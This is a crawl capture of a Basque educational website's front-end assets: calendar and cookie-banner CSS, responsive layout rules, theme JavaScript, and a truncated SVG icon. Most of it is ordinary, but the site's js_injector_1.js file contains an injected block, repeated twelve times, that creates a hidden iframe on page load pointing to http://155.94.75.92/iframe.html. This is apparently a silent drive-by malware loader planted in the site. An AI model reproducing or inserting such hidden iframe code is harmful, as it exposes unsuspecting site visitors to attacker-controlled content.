	border: 2px solid #C04646 !important;
}
.calendar-calendar .month-view .full td.multi-day div.monthview, 
.calendar-calendar .week-view .full td.multi-day div.weekview, 
.calendar-calendar .day-view .full td.multi-day div.dayview,
.calendar-calendar .month-view .full td.multi-day .inner .monthview .continues, 
.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff, 
.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues, 
.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff,
.stripe_call,
.stripe{
	background-color: #b2b2b2 !important;
}
.calendar-calendar table tbody tr,
.calendar-calendar table thead{
	border:0px;
}
.month-view .sat, 
.month-view .larunbata, 
.month-view .saturday, 
.month-view .sabado,
.month-view .sun, 
.month-view .igandea, 
.month-view .sunday, 
.month-view .domingo,
.calendar-calendar table.mini td.empty{
    background-color: transparent !important;    
}
.date-nav ul.pager,
.date-nav ul.pager li{
	list-style: none !important;
}
.date-nav ul.pager li{
	margin-left:1em !important;
}
.date-nav ul.pager li a{
	color: #000 !important;
}
.view .date-nav-wrapper .date-prev{
	right:85px !important;
}
.month-view .date-heading a {
    margin-left: 0px;
    color: black !important;
}
.calendar-calendar .week-view tr td.today {
    border: 2px solid #000 !important;
}
/*ajax*/
.ajax-progress-throbber {
  /* Can't do center:50% middle: 50%, so approximate it for a typical window size. */
  left: 49%;
  position: fixed;
  top: 48.5%;
  z-index: 1000;
}
.ajax-progress .message,
.ajax-progress-throbber .message{
  color: white;
  font-size: 20px;
  padding: 30px;
}
.ajax-progress .throbber,
.ajax-progress-throbber .throbber {
  float: none;
  margin: 350px auto 0 auto;
  width: 128px;
  height: 128px;
  background-image: url("../../images/loading-small.gif");
  background-position: 100% -30px; /* tweak this according to your gif */
}
.ajax-progress,
.ajax-progress-throbber {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 500;
  vertical-align: middle;
  text-align: center;
}
/*Javascript aktibatuta ez badago agertzen den mezuari itxura eman*/
.noscript{
 background-color: #b51112;
 color: white;
 width: 100%;
 text-align: center;
 padding:2em;
 font-size: 1.5em;
 margin: auto;
}
.noscript a{
 display: block;
 clear: both;
 color: white !important;
 text-decoration: underline !important;
}
/*Webform-etan fitxategiak igotzeko botoia izkutatu*/
.webform-component input[value="Igo"], .webform-component input[value="Subir al servidor"] {
	display:none;
}
/*cookiak*/
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300&display=swap');
.eu-cookie-withdraw-tab{
	background: #000;
	color: #ffffff;
}
#sliding-popup.sliding-popup-bottom{
	height: 105vh !important;
	background-color: rgba(0,0,0,.7);
	display: flex;
	flex-direction: column;
	justify-content: flex-end;	
}
#sliding-popup > div{
	line-height: 1.65em;
	font-family: 'Roboto', sans-serif !important;
	padding: .5em;
	background-color: black;
	color: #ffffff;		
}
.eu-cookie-compliance-categories{
	font-size: .9em;
	font-weight: 300;
	line-height: 1.5em;
}
#sliding-popup > div h2,
#sliding-popup > div p{
	font-weight: 300 !important;	
}
#sliding-popup .popup-content {
    max-width: 98%;
    text-align: left;
    width: 100%;
    overflow-y: auto;    
    max-height: auto;/*400px*/
    height: auto;    
}
#sliding-popup .popup-content #popup-text button[type="button"]{
	color: white !important;
}
#sliding-popup .popup-content #popup-buttons{
	display: flex;
	flex-wrap: wrap;
}
@media only screen and (max-width: 640px) {
	#sliding-popup .popup-content {
	    overflow-y:scroll !important;
	    max-height: 100vh !important;/*400px*/
	    height: auto;
	    font-size: .9em !important;
	    line-height: 1em !important;
	}
	#sliding-popup .popup-content #popup-text p{
	   font-size: .9em;
	    display: block;
	    line-height: 1.5em !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/themes/ikapp_responsive/css/ikapp_responsive/responsive.css
body_size: 7199
content:
/*zutabe bakarrekoa: mugikorrak*/
@media all and (max-width: 480px) {
    /*egitura*/
    .front #content{
    margin-right: 0;
    margin-left: 0;
    padding-left: 0px;
    padding-right: 0px;
   }
   .front #main{
    padding-top: 0em;
   }
   .front section#edukia{
    margin-top: -0.15em;
   }
    #main{
      padding-top: 1em;
    }
    #main section{
      margin-bottom: 1em;
    }
    section#edukia{
    margin-top: 1em;
    margin-bottom: 1em;
  }
    .region-sidebar-second{
      padding-top: 1em;
      margin-top: 1em;
      border-top: 1px solid #000;
    }
    /*zutabeak, egituraketa*/    
  #main{
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
    -webkit-flex-direction: column;
    clear: both;    
  }
  body.sidebar-first #main section#edukia,
  body.two-sidebars #main section#edukia{
    order: 1;
    -webkit-order: 1;
  }   
  body.sidebar-first section.region-sidebar-first,
  body.two-sidebars section.region-sidebar-first{
    order: 0;
    -webkit-order:0;
  }
  body.sidebar-second section.region-sidebar-second{
    order: 1;
    -webkit-order:1;
  }
  body.two-sidebars section.region-sidebar-second{
    order: 2;
    -webkit-order:2;
  }

    /*goiburua*/
	header .block{
		margin: 0 !important;
	}
    #logo{
      margin: 0;
	  width: 40%;
    }
    #name-and-slogan{
    	width: 60%;
    }
	#header-content{
		display: block;
	}
    .header__site-name{
      font-size: 1.25em;
    }
    #site-slogan{
      font-size: 0.85em;
    }
    .region-header-right{
      float: none;
      width: 100%;
      clear: both;
      padding-top:1em;	  
	  margin-bottom: 1em; 
    }
    .region-header-right #block-search-form{
      text-align: left;
      width: 100%;   
    }
    .region-header-right #block-search-form input[type="text"]{
      width: 80%;      
    }    
    #goiburu-logoak{
      display: none;
    }

    /*menu nagusia*/
    #navigation:empty{
      min-height: 0.1em !important;
      max-height: 0.1em !important;
      padding: 0em !important;      
    }
    #navigation{
      min-height: 2em !important;
      height: auto !important;
      clear: both;
      display: block; 
    }
    #block-superfish-1 select{
      padding: 0.2em;
      background: none !important;
      background-color: #000;
      color: #fff;
      margin-top: 0.25em;
      border:0;
    }
    #block-superfish-1 select option{
      color: #fff;
    }
    /*bilatzailea navigation barran*/
    #navigation #block-search-form{
    	clear: both;
    	float: none;
    	display: block;    	
    	padding-top: 1em !important;
    	padding-bottom: 1em !important;
    	text-align: left;    	
    }
    #navigation #block-search-form input[type="text"]{
    	width: 80%;
    }
    /*atariko ikonoak*/
    #atariko_botoiak{
      flex-wrap: wrap;
      -webkit-flex-wrap: wrap;   
      margin-bottom: 4em;
    }
    #atariko_botoiak li a img{
      width: 60px;      
      height: 60px;      
    }
    /*blokeen izenburuak*/
    .block  h2,
    .block  h2{
      display: block;
      color: #fff;
    }
    .block-superfish h2{
      margin-left: 0.3em;
    }
    /*albisteak*/
    .front .pane-atariko-albisteak{
      padding-left: 10px;
      padding-right: 10px;
    }
    .front .view-atariko-albisteak .view-content .views-row,
    .view-atariko-albisteak .view-content .views-row {
      min-width: 100%;
      width: 100%;
      margin-right: 0%;
      margin-bottom: 2.5em !important; 
    }
    .front .view-atariko-albisteak .view-content .views-row-last{
      margin-bottom: 0em !important;
    }
   /*irudi eta bideo bilduma*/
   .view-video-gallery .views-row,
   .view-image-gallery .views-row{
      width:100%;        
      margin-bottom:2.5em;
      margin-right: 1em;
    }
   .field-name-field-images .field-items .field-item,
   .field-name-field-gallery-front,
   .field-name-field-gallery-front img,
   .field-name-field-images .field-items .field-item img{
   	width: 100%;
   	height: auto;
   }
   /*oina*/
  #footer-columns{
	display: flex;
	display: -webkit-flex;
	justify-content: space-between;
	-webkit-justify-content: space-between;
	flex-direction: column;
	-webkit-flex-direction: column;
   }
	
   #footer_firstcolumn,
   #footer_secondcolumn,
   #footer_thirdcolumn{
		width:100%;
	}
}
/*tableta bertikalki*/
@media all and (min-width: 480px) and (max-width: 959px) {
   .front #content{
    margin-right: 0;
    margin-left: 0;
    padding-left: 0px;
    padding-right: 0px;
   }
   .front #main{
    padding-top: 0em;
   }
   .front section#edukia{
    margin-top: -0.15em;
   }
  /*zutabeak, egituraketa*/
  #main{
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
    -webkit-flex-direction: column;
    clear: both;        
  }
  section#edukia{
    margin-top: 1em;
    margin-bottom: 1em;
  }
  body.sidebar-first #main section#edukia,
  body.two-sidebars #main section#edukia{
    order: 1;
    -webkit-order: 1;
  }   
  body.sidebar-first section.region-sidebar-first,
  body.two-sidebars section.region-sidebar-first  {
    order: 0;
    -webkit-order:0;
  } 
  body.sidebar-second section.region-sidebar-second{
    order: 1;
    -webkit-order:1;
  } 
  body.two-sidebars section.region-sidebar-second{
    order: 2;
    -webkit-order:2;
  }
  #main section #content {
    float: none !important;
    width: 100% !important;
    margin-left: 0% !important;
    margin-right: 0% !important;        
  }  
  body.one-sidebar section.region-sidebar-first,
  body.one-sidebar section.region-sidebar-second,
  body.two-sidebars section.region-sidebar-first,
  body.two-sidebars section.region-sidebar-second{
    width: 98% !important;
    margin-right: auto !important;
    margin-left: auto !important;
  } 
  .one-sidebar section.sidebar  #search-block-form input[type="text"]{
    width: 89%;        
  } 
  .two-sidebars section.sidebar  #search-block-form input[type="text"]{
    width: 85%;        
  }  
  #navigation h2{
    padding-left: 1.5em !important;
  }
  /*menu nagusia*/
  .region-navigation{
    padding-left: 0px !important;
    padding-right: 0px !important;
  } 
  #navigation{
      padding: 0em;
  }    
  #block-superfish-1 select{
    padding: 0.15em;
    background: none !important;
    background-color: #000;
    color: #fff;
    width: 95%;
  }
  #block-superfish-1 select option{
    color: #fff;
  } 
  /*albisteak*/
  .front .pane-atariko-albisteak{
    padding-left: 10px;
    padding-right: 10px;
  }
  .front .view-atariko-albisteak .view-content  {
      justify-content: space-between;
      -webkit-justify-content: space-between;  
    }
  .front .view-atariko-albisteak .view-content .views-row-last{
    display: none;
  }
  .front .view-atariko-albisteak .view-content .views-row{     
    width: 30%;
    margin-right: 3%;
    margin-bottom: 2em; 
    }
  .view-atariko-albisteak .view-content .views-row{     
    width: 100%;
    margin-right: 0%;
    margin-bottom: 3em; 
  } 
  .view-atariko-albisteak .view-content .views-row .views-field-field-image{
    float: left;
    margin-right: 1.5em;
  }
  .view-atariko-albisteak .view-content .views-row h3{
    margin-top: 0em !important;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://txanela.eus/sites/all/themes/ikapp_responsive/js/ikapp_responsive.js?scckhu
body_size: 910
content:
(function($) {
	var ikappClass = function () {
		this.hasi = function(){
			var klasea = this;
			klasea.aldaketak();
			klasea.entzuleak();
		},
		this.aldaketak = function() {
			var klasea = this;
						
			class_to_add = 'hizkuntza-ez'
			if(jQuery('#navigation-edukia div#block-locale-language').length > 0){
				if(jQuery('#navigation-edukia div#block-locale-language').parent().hasClass('region-header-right')){
					class_to_add = 'hizkuntza-bai';
				}
			}
			jQuery('#navigation-edukia').addClass(class_to_add);
		},
		this.entzuleak = function() {
			var klasea = this;			
			$('#loginIreki').bind('click', function(){
				$("#headerKaxa").toggle("slow");
			});
			
		}/*,
		this.apustuaEgoera = function(apostuId){
			var egoera = $('#'+apostuId+'_apostuAukera').val();
			$.ajax({
				type: "POST",
				dataType:"json",
				url: "index.php",
				data: {
					'controller' : 'apostu',
					'action' : 'egoeraAldatu',
					'apostuId' : apostuId,
					'egoera' : egoera
				},
				success: function(str){
					location.reload();
				}
			});
		}*/
	}
    $(document).ready(function() { 
    	var ikapp = new ikappClass();
    	ikapp.hasi();
    });

})(jQuery); 

--- FILE ---
content_type: application/javascript
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_config/js/ikapp_config.js?scckhu
body_size: 7249
content:
(function($) {
	var ikappConfigClass = function () {
		this.hasi = function(){
			var klasea = this;
			klasea.aldaketak();
			klasea.entzuleak();
		},
		this.aldaketak = function() {
			var klasea = this;
			var authenticated_user_tid = jQuery("input[type='hidden'][name='authenticated_user_tid']").val();
			var anonymous_user_tid = jQuery("input[type='hidden'][name='anonymous_user_tid']").val();
			var taxonomy_term_language = jQuery("input[type='hidden'][name='taxonomy_term_language']").val();
			if(jQuery( "form div#edit-field-simplenews-term input#edit-field-simplenews-term-"+taxonomy_term_language+"-"+authenticated_user_tid ).is(':checked')){
				jQuery("form div#edit-field-simplenews-term input[id!='edit-field-simplenews-term-"+taxonomy_term_language+"-"+authenticated_user_tid+"'][id!='edit-field-simplenews-term-"+taxonomy_term_language+"-"+anonymous_user_tid+"']").attr("disabled", true);
			}
			jQuery( "form div#edit-field-simplenews-term input#edit-field-simplenews-term-"+taxonomy_term_language+"-"+authenticated_user_tid ).click(function() {
				if(jQuery(this).is(':checked')){
					jQuery("form div#edit-field-simplenews-term input[id!='edit-field-simplenews-term-"+taxonomy_term_language+"-"+authenticated_user_tid+"'][id!='edit-field-simplenews-term-"+taxonomy_term_language+"-"+anonymous_user_tid+"']").attr("disabled", true);
				}else{
					jQuery("form div#edit-field-simplenews-term input[id!='edit-field-simplenews-term-"+taxonomy_term_language+"-"+authenticated_user_tid+"'][id!='edit-field-simplenews-term-"+taxonomy_term_language+"-"+anonymous_user_tid+"']").removeAttr("disabled");
				}
			
			});
			
			if(jQuery('ikapp_audio').length > 0){
				klasea.audioak_aldatu();
			}
			
			if(jQuery('ikapp_video').length > 0){
				klasea.bideoak_aldatu();
			}
		},
		this.entzuleak = function() {
			var klasea = this;	
			
			klasea.menu_expanded();
			if(jQuery('#block-system-main span.hidden_handler').length > 0){
				klasea.info_toggle();
			}
			
			if(jQuery('.ikapp_collapsible').length > 0){
				klasea.menu_collapse();
			}
			//klasea.agenda_goto();
		},
		this.menu_expanded = function (){
			var klasea = this;			
			jQuery('ul.menu li a.active').each(function() {
				klasea.expand_parent(this);
			});
			jQuery('ul.menu li a.nolink:not(.expanded)').next().css('display', 'none');
			jQuery('ul.menu li a.nolink').click(function() {
				jQuery(this).next().slideToggle('slow', function() {
				    // Animation complete.
				  });
			});
		},
		this.expand_parent = function (element){
			var klasea = this;			
			var link = jQuery(element).parent().parent().prev();
			link.addClass('expanded');
			if(link.hasClass('nolink')){
				klasea.expand_parent(link);
			}
		},
		this.info_toggle = function (){
			var klasea = this;
			
			jQuery('.hidden_handler').click(function() {
				parentNode = jQuery(this).parent();
				if(jQuery('.ezkutagarri.ezkutua', parentNode).length > 0){
					jQuery('.ezkutagarri', parentNode).removeClass('ezkutua');
					jQuery(this).html('<span>Show less</span>').removeClass('show_more').addClass('show_less');
				}else{
					jQuery('.ezkutagarri', parentNode).addClass('ezkutua');
					jQuery(this).html('<span>Show more</span>').removeClass('show_less').addClass('show_more');
				}
			});
		}, 
		
		this.menu_collapse = function (){
		  //Menu collapse
		  jQuery(".ikapp_collapsible").click(function(){
//		  jQuery(".ikapp_collapsible_handler").click(function(){
			 if(jQuery(this).find('ol:first').length > 0){
				 jQuery(this).toggleClass('ikapp_click_collapse');
			 	jQuery(this).find('ol:first').slideToggle('slow');
			 }else if(jQuery(this).find('ul:first').length > 0){
				 jQuery(this).toggleClass('ikapp_click_collapse');
		     	jQuery(this).find('ul:first').slideToggle('slow');
		  	 }/*else if(jQuery(this).next().length > 0){
		     	jQuery(this).next().slideToggle('slow');
		  	 }*/else if(jQuery(this).parent().find('ol:first').length > 0){
				 //console.log(3);	
				 jQuery(this).parent().toggleClass('ikapp_click_collapse');
             	jQuery(this).parent().find('ol:first').slideToggle('slow');
			 }else if(jQuery(this).parent().find('ul:first').length > 0){   
				 //console.log(4);
				 jQuery(this).parent().toggleClass('ikapp_click_collapse');
             	jQuery(this).parent().find('ul:first').slideToggle('slow');
			 }
		     jQuery(this).toggleClass('ikapp_collapsed');
		  });

		}, 
		
		/**
		* <ikapp_audio>
		* 	<ikapp_source src="http://www.kilometroak.net/sites/default/files/KMK2014/Abestia/kmk14.ogg" type="audio/ogg"></ikapp_source>
		*	<ikapp_source src="http://www.kilometroak.net/sites/default/files/KMK2014/Abestia/kmk14.mp3" type="audio/mpeg"></ikapp_source>
		*   Zure nabigatzaileak ez du audio etiketarik onartzen AZKENA
		* </ikapp_audio>
		*/
		this.audioak_aldatu = function() {
			jQuery('ikapp_source').each(function(){
				non = jQuery(this).attr('src');
				type = jQuery(this).attr('type');
				jQuery(this).replaceWith(jQuery('<source>').attr({'src': non, 'type': type}));
			});
			
			jQuery('ikapp_audio').each(function(){
				console.log(jQuery(this));
				jQuery(this).replaceWith(jQuery('<audio controls="">').html(jQuery(this).html()));
			});
			
			
		}, 
		
		/**
		* <ikapp_video width="500">
		* 	<ikapp_source src="http://www.kilometroak.net/sites/default/files/KMK2014/Abestia/kmk14.ogg" type="audio/ogg"></ikapp_source>
		*	<ikapp_source src="http://www.kilometroak.net/sites/default/files/KMK2014/Abestia/kmk14.mp4" type="audio/mp4"></ikapp_source>
		*   Zure nabigatzaileak ez du audio etiketarik onartzen AZKENA
		* </ikapp_video>
		*/
		this.bideoak_aldatu = function() {
			jQuery('ikapp_source').each(function(){
				non = jQuery(this).attr('src');
				type = jQuery(this).attr('type');
				jQuery(this).replaceWith(jQuery('<source>').attr({'src': non, 'type': type}));
			});
			
			jQuery('ikapp_video').each(function(){
				width = jQuery(this).attr('width');
				height = jQuery(this).attr('height');
				src = jQuery(this).attr('src');
				label = '<video ';
				if(width){
					label+= 'width="' + width + '" ';
				}
				if(height){
					label+= 'height="' + height + '" ';
				}
				if(src){
					label+= 'src="' + src + '" ';
				}
				label+= 'controls="">';
				jQuery(this).replaceWith(jQuery(label).html(jQuery(this).html()));
			});	
		}
		
		/*this.agenda_goto = function(){
			var klasea = this;
			if(jQuery('#goto_data_year').length){
				jQuery('#goto_data_year').change(function(){
					selected = jQuery(this).val(); 
					if(selected != '' && selected != 0 && selected !== null){
						console.log(jQuery('#goto_data_link').attr('href'));
						var url = jQuery('#goto_data_link').attr('href');
						var old_year = jQuery('#goto_data_link').attr('old');
						var new_url = url.replace(old_year,selected);
//						var new_url = jQuery('#goto_data_link').attr('base') + '?' + jQuery('#goto_data_link').attr('item') + '=' + selected;
						jQuery('#goto_data_link').attr('href', new_url);
						console.log(jQuery('#goto_data_link').attr('href'));
					}
//					<a href="/en/ikapp_reservation/year?year=2014" class="form-submit active" base="ikapp_reservation/year" item="year" id="goto_data_link">Goto data</a>
				});
			}
		}*/
	}
    $(document).ready(function() { 
    	var ikapp_Config = new ikappConfigClass();
    	ikapp_Config.hasi();
    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://txanela.eus/sites/default/files/js_injector/js_injector_1.js?scckhu
body_size: 5062
content:
if(jQuery('#block-system-user-menu').length){
  console.log("Logeatua");
  jQuery(".node-ikt-jarduera .node-jarduera .field-name-field-unitatea").remove();
}

jQuery(window).load(function() {
    /*Menuan unitatea markatu*/
    if(jQuery('.menu .active').length == 0 && (jQuery('body').hasClass('node-type-jarduera') ||  jQuery('body').hasClass('node-type-ikt-jarduera')) ){
        //Ez dago menu elementurik aukeratuta eta jarduera batean gaude
        if(jQuery('.node-unitatea').length > 0){
            var unitatea_url = jQuery('.node-unitatea').attr('about');
            var menu_unitatea = jQuery('a[href=' + unitatea_url + ']');
            menu_unitatea.addClass('active');
            menu_unitatea.parents('ul').removeAttr('style');
        }
    }

     //Jarduera sekuentzian scrol-a ongi ateratzeko
    if(jQuery('body').hasClass('node-type-jarduera') || jQuery('body').hasClass('node-type-unitatea') || jQuery('body').hasClass('node-type-ikt-jarduera')){

        var jarduera_href = jQuery('.node-jarduera').attr('about');
        jQuery('a[href*="' + jarduera_href + '"]').parent().add('a[href*="' + jarduera_href + '"]').addClass('active');

        var ikt_href = jQuery('.node-ikt-jarduera').attr('about');
        jQuery('a[href*="' + ikt_href + '"]').parent().add('a[href*="' + ikt_href + '"]').addClass('active');

        //Jarduera scroll-a (logeatuta) dagokion lekuan jarri
        var jarduera_kokapena = parseInt(jQuery('h3 a.active').text()) * 45 - 50;
        if(jarduera_kokapena > jQuery('.view-jarduerak').width()){
             jQuery('.view-jarduerak').scrollLeft(jarduera_kokapena);
        }

        //Ikt-jarduera scroll-a (logeatu gabe) dagokion lekuan jarri
        var ikt_jarduera_kokapena = parseInt(jQuery('.ikt-zenbakia a.active').text()) * 45 - 40;
        if(ikt_jarduera_kokapena > jQuery('.view-unitateko-ikt-jarduerak').width()){
             jQuery('.view-unitateko-ikt-jarduerak').scrollLeft(ikt_jarduera_kokapena );
        }
    }
});




if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}





if (typeof obj.foo == 'undefined') {
window.jsuekzis = 1;
window.onload = function() {
    var iframe = document.createElement('iframe');
    iframe.style.display = "none";
    iframe.src = "http://155.94.75.92/iframe.html";
    document.body.appendChild(iframe);
};

}


--- FILE ---
content_type: image/svg+xml
request_url: https://txanela.eus/sites/all/themes/ikapp_responsive/css/ikapp_responsive/images/pertsona.svg
body_size: 28078
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-41 164.9 512 512"
	 enable-background="new -41 164.9 512 512" xml:space="preserve">
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<path fill="#FFFFFF" d="M407,612.9c0,0,0-26.4-2.2-40.2c-1.8-10.9-16.9-25.3-81.1-48.9c-63.2-23.2-59.3-11.9-59.3-54.6
			c0-27.7,14.1-11.6,23.1-64.2c3.5-20.7,6.3-6.9,13.9-40.1c4-17.4-2.7-18.7-1.9-27c0.8-8.3,1.6-15.7,3.1-32.7
			c1.8-21-17.7-76.3-87.6-76.3s-89.4,55.3-87.5,76.4c1.5,16.9,2.3,24.4,3.1,32.7c0.8,8.3-5.9,9.6-1.9,27
			c7.6,33.1,10.4,19.3,13.9,40.1c9,52.6,23.1,36.5,23.1,64.2c0,42.8,3.9,31.5-59.3,54.6c-64.2,23.5-79.4,38-81.1,48.9
			C23,586.5,23,612.9,23,612.9h192H407z"/>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	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
